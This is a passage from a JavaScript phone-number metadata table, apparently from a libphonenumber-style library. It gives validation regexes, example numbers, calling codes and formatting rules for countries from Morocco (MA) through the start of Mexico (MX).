				[, , '(?:6(?:[0-79]\\d|8[0-247-9])|7(?:[017]\\d|2[0-2]|6[0-8]))\\d{6}', , , , '650123456'],
				[, , '80\\d{7}', , , , '801234567'],
				[, , '89\\d{7}', , , , '891234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '592(?:4[0-2]|93)\\d{4}', , , , '592401234'],
				'MA',
				212,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[
						,
						'(\\d{5})(\\d{4})',
						'$1-$2',
						['5(?:29|38)', '5(?:29[89]|389)', '5(?:29[89]|389)0'],
						'0$1',
					],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['5[45]'], '0$1'],
					[
						,
						'(\\d{4})(\\d{5})',
						'$1-$2',
						['5(?:2[2-489]|3[5-9]|9)|892', '5(?:2(?:[2-49]|8[235-9])|3[5-9]|9)|892'],
						'0$1',
					],
					[, '(\\d{2})(\\d{7})', '$1-$2', ['8'], '0$1'],
					[, '(\\d{3})(\\d{6})', '$1-$2', ['[5-7]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				1,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MC: [
				,
				[, , '(?:[3489]|6\\d)\\d{7}', , , , , , , [8, 9]],
				[, , '(?:870|9[2-47-9]\\d)\\d{5}', , , , '99123456', , , [8]],
				[, , '4(?:[46]\\d|5[1-9])\\d{5}|(?:3|6\\d)\\d{7}', , , , '612345678'],
				[, , '(?:800|90\\d)\\d{5}', , , , '90123456', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MC',
				377,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})(\\d{2})', '$1 $2 $3', ['87']],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['4'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[389]']],
					[, '(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['6'], '0$1'],
				],
				[
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['4'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[389]']],
					[, '(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['6'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '8[07]0\\d{5}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MD: [
				,
				[, , '(?:[235-7]\\d|[89]0)\\d{6}', , , , , , , [8]],
				[, , '(?:(?:2[1-9]|3[1-79])\\d|5(?:33|5[257]))\\d{5}', , , , '22212345'],
				[, , '562\\d{5}|(?:6\\d|7[16-9])\\d{6}', , , , '62112345'],
				[, , '800\\d{5}', , , , '80012345'],
				[, , '90[056]\\d{5}', , , , '90012345'],
				[, , '808\\d{5}', , , , '80812345'],
				[, , , , , , , , , [-1]],
				[, , '3[08]\\d{6}', , , , '30123456'],
				'MD',
				373,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{5})', '$1 $2', ['[89]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['22|3'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['[25-7]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '803\\d{5}', , , , '80312345'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ME: [
				,
				[, , '(?:20|[3-79]\\d)\\d{6}|80\\d{6,7}', , , , , , , [8, 9], [6]],
				[
					,
					,
					'(?:20[2-8]|3(?:[0-2][2-7]|3[24-7])|4(?:0[2-467]|1[2467])|5(?:0[2467]|1[24-7]|2[2-467]))\\d{5}',
					,
					,
					,
					'30234567',
					,
					,
					[8],
					[6],
				],
				[, , '6(?:[07-9]\\d|3[024]|6[0-25])\\d{5}', , , , '67622901', , , [8]],
				[, , '80(?:[0-2578]|9\\d)\\d{5}', , , , '80080002'],
				[, , '9(?:4[1568]|5[178])\\d{5}', , , , '94515151', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '78[1-49]\\d{5}', , , , '78108780', , , [8]],
				'ME',
				382,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[2-9]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '77[1-9]\\d{5}', , , , '77273012', , , [8]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MF: [
				,
				[, , '(?:590|(?:69|80)\\d|976)\\d{6}', , , , , , , [9]],
				[, , '590(?:0[079]|[14]3|[27][79]|30|5[0-268]|87)\\d{4}', , , , '590271234'],
				[, , '69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}', , , , '690001234'],
				[, , '80[0-5]\\d{6}', , , , '800012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '976[01]\\d{5}', , , , '976012345'],
				'MF',
				590,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MG: [
				,
				[, , '[23]\\d{8}', , , , , , , [9], [7]],
				[
					,
					,
					'2072[29]\\d{4}|20(?:2\\d|4[47]|5[3467]|6[279]|7[35]|8[268]|9[245])\\d{5}',
					,
					,
					,
					'202123456',
					,
					,
					,
					[7],
				],
				[, , '3[2-489]\\d{7}', , , , '321234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '22\\d{7}', , , , '221234567'],
				'MG',
				261,
				'00',
				'0',
				,
				,
				'0|([24-9]\\d{6})$',
				'20$1',
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{3})(\\d{2})', '$1 $2 $3 $4', ['[23]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MH: [
				,
				[, , '329\\d{4}|(?:[256]\\d|45)\\d{5}', , , , , , , [7]],
				[, , '(?:247|528|625)\\d{4}', , , , '2471234'],
				[, , '(?:(?:23|54)5|329|45[356])\\d{4}', , , , '2351234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '635\\d{4}', , , , '6351234'],
				'MH',
				692,
				'011',
				'1',
				,
				,
				'1',
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1-$2', ['[2-6]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MK: [
				,
				[, , '[2-578]\\d{7}', , , , , , , [8], [6, 7]],
				[
					,
					,
					'(?:(?:2(?:62|77)0|3444)\\d|4[56]440)\\d{3}|(?:34|4[357])700\\d{3}|(?:2(?:[23]\\d|5[0-578]|6[01]|82)|3(?:1[3-68]|[23][2-68]|4[23568])|4(?:[23][2-68]|4[3-68]|5[2568]|6[25-8]|7[24-68]|8[4-68]))\\d{5}',
					,
					,
					,
					'22012345',
					,
					,
					,
					[6, 7],
				],
				[
					,
					,
					'7(?:3555|4(?:60\\d|747)|94(?:[01]\\d|2[0-4]))\\d{3}|7(?:[0-25-8]\\d|3[1-4]|42|9[23])\\d{5}',
					,
					,
					,
					'72345678',
				],
				[, , '800\\d{5}', , , , '80012345'],
				[, , '5[02-9]\\d{6}', , , , '50012345'],
				[, , '8(?:0[1-9]|[1-9]\\d)\\d{5}', , , , '80123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MK',
				389,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['2|34[47]|4(?:[37]7|5[47]|64)'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[347]'], '0$1'],
					[, '(\\d{3})(\\d)(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[58]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ML: [
				,
				[, , '[24-9]\\d{7}', , , , , , , [8]],
				[
					,
					,
					'2(?:07[0-8]|12[67])\\d{4}|(?:2(?:02|1[4-689])|4(?:0[0-4]|4[1-39]))\\d{5}',
					,
					,
					,
					'20212345',
				],
				[, , '2(?:0(?:01|79)|17\\d)\\d{4}|(?:5[01]|[679]\\d|8[2-49])\\d{6}', , , , '65012345'],
				[, , '80\\d{6}', , , , '80012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'ML',
				223,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[
						,
						'(\\d{4})',
						'$1',
						['67[057-9]|74[045]', '67(?:0[09]|[59]9|77|8[89])|74(?:0[02]|44|55)'],
					],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[24-9]']],
				],
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[24-9]']]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '80\\d{6}'],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MM: [
				,
				[
					,
					,
					'1\\d{5,7}|95\\d{6}|(?:[4-7]|9[0-46-9])\\d{6,8}|(?:2|8\\d)\\d{5,8}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10],
					[5],
				],
				[
					,
					,
					'(?:1(?:(?:2\\d|3[56]|[89][0-6])\\d|4(?:2[2-469]|39|46|6[25]|7[0-3]|83)|6)|2(?:2(?:00|8[34])|4(?:0\\d|2[246]|39|46|62|7[0-3]|83)|51\\d\\d)|4(?:2(?:2\\d\\d|48[0-3])|3(?:20\\d|4(?:70|83)|56)|420\\d|5470)|6(?:0(?:[23]|88\\d)|(?:124|[56]2\\d)\\d|247[23]|3(?:20\\d|470)|4(?:2[04]\\d|47[23])|7(?:(?:3\\d|8[01459])\\d|4(?:39|60|7[013]))))\\d{4}|5(?:2(?:2\\d{5,6}|47[023]\\d{4})|(?:347[23]|4(?:2(?:1|86)|470)|522\\d|6(?:20\\d|483)|7(?:20\\d|48[0-2])|8(?:20\\d|47[02])|9(?:20\\d|47[01]))\\d{4})|7(?:(?:0470|4(?:25\\d|470)|5(?:202|470|96\\d))\\d{4}|1(?:20\\d{4,5}|4(?:70|83)\\d{4}))|8(?:1(?:2\\d{5,6}|4(?:10|7[01]\\d)\\d{3})|2(?:2\\d{5,6}|(?:320|490\\d)\\d{3})|(?:3(?:2\\d\\d|470)|4[24-7]|5(?:2\\d|4[1-9]|51)\\d|6[23])\\d{4})|(?:1[2-6]\\d|4(?:2[24-8]|3[2-7]|[46][2-6]|5[3-5])|5(?:[27][2-8]|3[2-68]|4[24-8]|5[23]|6[2-4]|8[24-7]|9[2-7])|6(?:[19]20|42[03-6]|(?:52|7[45])\\d)|7(?:[04][24-8]|[15][2-7]|22|3[2-4])|8(?:1[2-689]|2[2-8]|[35]2\\d))\\d{4}|25\\d{5,6}|(?:2[2-9]|6(?:1[2356]|[24][2-6]|3[24-6]|5[2-4]|6[2-8]|7[235-7]|8[245]|9[24])|8(?:3[24]|5[245]))\\d{4}',
					,
					,
					,
					'1234567',
					,
					,
					[6, 7, 8, 9],
					[5],
				],
				[
					,
					,
					'(?:17[01]|9(?:2(?:[0-4]|[56]\\d\\d)|(?:3(?:[0-36]|4\\d)|(?:6\\d|9[4-8])\\d|7(?:3|40|[5-9]\\d)|8(?:78|[89]\\d))\\d|4(?:(?:[0245]\\d|[1379])\\d|88)|5[0-6])\\d)\\d{4}|9[69]1\\d{6}|9(?:[68]\\d|9[089])\\d{5}',
					,
					,
					,
					'92123456',
					,
					,
					[7, 8, 9, 10],
				],
				[, , '80080(?:[01][1-9]|2\\d)\\d{3}', , , , '8008001234', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '1333\\d{4}|[12]468\\d{4}', , , , '13331234', , , [8]],
				'MM',
				95,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{2})(\\d{3})', '$1 $2 $3', ['16|2'], '0$1'],
					[
						,
						'(\\d{2})(\\d{2})(\\d{3})',
						'$1 $2 $3',
						['[45]|6(?:0[23]|[1-689]|7[235-7])|7(?:[0-4]|5[2-7])|8[1-6]'],
						'0$1',
					],
					[, '(\\d)(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[12]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[4-7]|8[1-35]'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{4,6})', '$1 $2 $3', ['9(?:2[0-4]|[35-9]|4[137-9])'], '0$1'],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['2'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['8'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['92'], '0$1'],
					[, '(\\d)(\\d{5})(\\d{4})', '$1 $2 $3', ['9'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MN: [
				,
				[, , '[12]\\d{7,9}|[5-9]\\d{7}', , , , , , , [8, 9, 10], [4, 5, 6]],
				[
					,
					,
					'[12]2[1-3]\\d{5,6}|7(?:0[0-5]\\d|128)\\d{4}|(?:[12](?:1|27)|5[368])\\d{6}|[12](?:3[2-8]|4[2-68]|5[1-4689])\\d{6,7}',
					,
					,
					,
					'53123456',
					,
					,
					,
					[4, 5, 6],
				],
				[
					,
					,
					'(?:83[01]|920)\\d{5}|(?:5[05]|6[06]|8[015689]|9[013-9])\\d{6}',
					,
					,
					,
					'88123456',
					,
					,
					[8],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '712[0-79]\\d{4}|7(?:1[013-9]|[25-8]\\d)\\d{5}', , , , '75123456', , , [8]],
				'MN',
				976,
				'001',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{4})', '$1 $2 $3', ['[12]1'], '0$1'],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[5-9]']],
					[, '(\\d{3})(\\d{5,6})', '$1 $2', ['[12]2[1-3]'], '0$1'],
					[
						,
						'(\\d{4})(\\d{5,6})',
						'$1 $2',
						['[12](?:27|3[2-8]|4[2-68]|5[1-4689])', '[12](?:27|3[2-8]|4[2-68]|5[1-4689])[0-3]'],
						'0$1',
					],
					[, '(\\d{5})(\\d{4,5})', '$1 $2', ['[12]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MO: [
				,
				[, , '0800\\d{3}|(?:28|[68]\\d)\\d{6}', , , , , , , [7, 8]],
				[, , '(?:28[2-9]|8(?:11|[2-57-9]\\d))\\d{5}', , , , '28212345', , , [8]],
				[
					,
					,
					'6800[0-79]\\d{3}|6(?:[235]\\d\\d|6(?:0[0-5]|[1-9]\\d)|8(?:0[1-9]|[14-8]\\d|2[5-9]|[39][0-4]))\\d{4}',
					,
					,
					,
					'66123456',
					,
					,
					[8],
				],
				[, , '0800\\d{3}', , , , '0800501', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MO',
				853,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4})(\\d{3})', '$1 $2', ['0']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[268]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MP: [
				,
				[, , '[58]\\d{9}|(?:67|90)0\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'670(?:2(?:3[3-7]|56|8[4-8])|32[1-38]|4(?:33|8[348])|5(?:32|55|88)|6(?:64|70|82)|78[3589]|8[3-9]8|989)\\d{4}',
					,
					,
					,
					'6702345678',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'670(?:2(?:3[3-7]|56|8[4-8])|32[1-38]|4(?:33|8[348])|5(?:32|55|88)|6(?:64|70|82)|78[3589]|8[3-9]8|989)\\d{4}',
					,
					,
					,
					'6702345678',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'MP',
				1,
				'011',
				'1',
				,
				,
				'1|([2-9]\\d{6})$',
				'670$1',
				,
				1,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'670',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MQ: [
				,
				[, , '(?:69|80)\\d{7}|(?:59|97)6\\d{6}', , , , , , , [9]],
				[, , '596(?:[03-7]\\d|10|2[7-9]|8[09]|9[4-9])\\d{4}', , , , '596301234'],
				[, , '69(?:6(?:[0-46-9]\\d|5[0-6])|727)\\d{4}', , , , '696201234'],
				[, , '80[0-5]\\d{6}', , , , '800012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '976(?:6\\d|7[0-367])\\d{4}', , , , '976612345'],
				'MQ',
				596,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[569]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MR: [
				,
				[, , '(?:[2-4]\\d\\d|800)\\d{5}', , , , , , , [8]],
				[, , '(?:25[08]|35\\d|45[1-7])\\d{5}', , , , '35123456'],
				[, , '[2-4][0-46-9]\\d{6}', , , , '22123456'],
				[, , '800\\d{5}', , , , '80012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MR',
				222,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2-48]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MS: [
				,
				[, , '(?:[58]\\d\\d|664|900)\\d{7}', , , , , , , [10], [7]],
				[, , '6644(?:1[0-3]|91)\\d{4}', , , , '6644912345', , , , [7]],
				[, , '664(?:3(?:49|9[1-6])|49[2-6])\\d{4}', , , , '6644923456', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'MS',
				1,
				'011',
				'1',
				,
				,
				'1|([34]\\d{6})$',
				'664$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'664',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MT: [
				,
				[, , '3550\\d{4}|(?:[2579]\\d\\d|800)\\d{5}', , , , , , , [8]],
				[, , '20(?:3[1-4]|6[059])\\d{4}|2(?:0[19]|[1-357]\\d|60)\\d{5}', , , , '21001234'],
				[
					,
					,
					'(?:7(?:210|[79]\\d\\d)|9(?:[29]\\d\\d|69[67]|8(?:1[1-3]|89|97)))\\d{4}',
					,
					,
					,
					'96961234',
				],
				[, , '800(?:02|[3467]\\d)\\d{3}', , , , '80071234'],
				[, , '5(?:0(?:0(?:37|43)|(?:6\\d|70|9[0168])\\d)|[12]\\d0[1-5])\\d{3}', , , , '50037123'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '3550\\d{4}', , , , '35501234'],
				'MT',
				356,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{4})(\\d{4})', '$1 $2', ['[2357-9]']]],
				,
				[, , '7117\\d{4}', , , , '71171234'],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '501\\d{5}', , , , '50112345'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MU: [
				,
				[, , '(?:5|8\\d\\d)\\d{7}|[2-468]\\d{6}', , , , , , , [7, 8, 10]],
				[
					,
					,
					'(?:2(?:[0346-8]\\d|1[0-7])|4(?:[013568]\\d|2[4-7])|54(?:[3-5]\\d|71)|6\\d\\d|8(?:14|3[129]))\\d{4}',
					,
					,
					,
					'54480123',
					,
					,
					[7, 8],
				],
				[
					,
					,
					'5(?:4(?:2[1-389]|7[1-9])|87[15-8])\\d{4}|5(?:2[5-9]|4[3-689]|[57]\\d|8[0-689]|9[0-8])\\d{5}',
					,
					,
					,
					'52512345',
					,
					,
					[8],
				],
				[, , '802\\d{7}|80[0-2]\\d{4}', , , , '8001234', , , [7, 10]],
				[, , '30\\d{5}', , , , '3012345', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '3(?:20|9\\d)\\d{4}', , , , '3201234', , , [7]],
				'MU',
				230,
				'0(?:0|[24-7]0|3[03])',
				,
				,
				,
				,
				,
				'020',
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[2-46]|8[013]']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['5']],
					[, '(\\d{5})(\\d{5})', '$1 $2', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MV: [
				,
				[, , '(?:800|9[0-57-9]\\d)\\d{7}|[34679]\\d{6}', , , , , , , [7, 10]],
				[
					,
					,
					'(?:3(?:0[0-3]|3[0-59])|6(?:[57][02468]|6[024-68]|8[024689]))\\d{4}',
					,
					,
					,
					'6701234',
					,
					,
					[7],
				],
				[, , '46[46]\\d{4}|(?:7\\d|9[13-9])\\d{5}', , , , '7712345', , , [7]],
				[, , '800\\d{7}', , , , '8001234567', , , [10]],
				[, , '900\\d{7}', , , , '9001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MV',
				960,
				'0(?:0|19)',
				,
				,
				,
				,
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[3467]|9[13-9]']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[89]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '4(?:0[01]|50)\\d{4}', , , , '4001234', , , [7]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MW: [
				,
				[, , '(?:[129]\\d|31|77|88)\\d{7}|1\\d{6}', , , , , , , [7, 9]],
				[, , '(?:1[2-9]|2[12]\\d\\d)\\d{5}', , , , '1234567'],
				[, , '111\\d{6}|(?:31|77|88|9[89])\\d{7}', , , , '991234567', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'MW',
				265,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['1[2-9]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['2'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[137-9]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MX: [
				,
				[
					,
					,
					'1(?:(?:44|99)[1-9]|65[0-689])\\d{7}|(?:1(?:[017]\\d|[235][1-9]|4[0-35-9]|6[0-46-9]|8[1-79]|9[1-8])|[2-9]\\d)\\d{8}',
					,
					,
					,
					,
					,
					,
					[10, 11],
					[7, 8],
				],
				[
					,
					,
					'657[12]\\d{6}|(?:2(?:0[01]|2[1-9]|3[1-35-8]|4[13-9]|7[1-689]|8[1-578]|9[467])|3(?:1[1-79]|[2458][1-9]|3\\d|7[1-8]|9[1-5])|4(?:1[1-57-9]|[25-7][1-9]|3[1-8]|4\\d|8[1-35-9]|9[2-689])|5(?:[56]\\d|88|9[1-79])|6(?:1[2-68]|[2-4][1-9]|5[1-3689]|6[1-57-9]|7[1-7]|8[67]|9[4-8])|7(?:[1-467][1-9]|5[13-9]|8[1-69]|9[17])|8(?:1\\d|2[13-689]|3[1-6]|4[124-6]|6[1246-9]|7[1-378]|9[12479])|9(?:1[346-9]|2[1-4]|3[2-46-8]|5[1348]|6[1-9]|7[12]|8[1-8]|9\\d))\\d{7}',
					,
					,
					,
					'2001234567',
					,
					,
					[10],
					[7, 8],
				],
				[
					,
					,
					'657[12]\\d{6}|(?:1(?:2(?:2[1-9]|3[1-35-8]|4[13-9]|7[1-689]|8[1-578]|9[467])|3(?:1[1-79]|[2458][1-9]|3\\d|7[1-8]|9[1-5])|4(?:1[1-57-9]|[24-7][1-9]|3[1-8]|8[1-35-9]|9[2-689])|5(?:[56]\\d|88|9[1-79])|6(?:1[2-68]|[2-4][1-9]|5[1-3689]|6[1-57-9]|7[1-7]|8[67]|9[4-8])|7(?:[1-467][1-9]|5[13-9]|8[1-69]|9[17])|8(?:1\\d|2[13-689]|3[1-6]|4[124-6]|6[1246-9]|7[1-378]|9[12479])|9(?:1[346-9]|2[1-4]|3[2-46-8]|5[1348]|[69][1-9]|7[12]|8[1-8]))|2(?:2[1-9]|3[1-35-8]|4[13-9]|7[1-689]|8[1-578]|9[467])|3(?:1[1-79]|[2458][1-9]|3\\d|7[1-8]|9[1-5])|4(?:1[1-57-9]|[25-7][1-9]|3[1-8]|4\\d|8[1-35-9]|9[2-689])|5(?:[56]\\d|88|9[1-79])|6(?:1[2-68]|[2-4][1-9]|5[1-3689]|6[1-57-9]|7[1-7]|8[67]|9[4-8])|7(?:[1-467][1-9]|5[13-9]|8[1-69]|9[17])|8(?:1\\d|2[13-689]|3[1-6]|4[124-6]|6[1246-9]|7[1-378]|9[12479])|9(?:1[346-9]|2[1-4]|3[2-46-8]|5[1348]|6[1-9]|7[12]|8[1-8]|9\\d))\\d{7}',
					,
					,
					,
					'12221234567',
					,
					,
					,
					[7, 8],
				],
				[, , '8(?:00|88)\\d{7}', , , , '8001234567', , , [10]],
				[, , '900\\d{7}', , , , '9001234567', , , [10]],
				[, , '300\\d{7}', , , , '3001234567', , , [10]],
				[, , '500\\d{7}', , , , '5001234567', , , [10]],
				[, , , , , , , , , [-1]],
				'MX',
				52,
				'0[09]',
				'01',
				,
				,
				'0(?:[12]|4[45])|1',
				,
				'00',
				,
				[
					[, '(\\d{5})', '$1', ['53']],
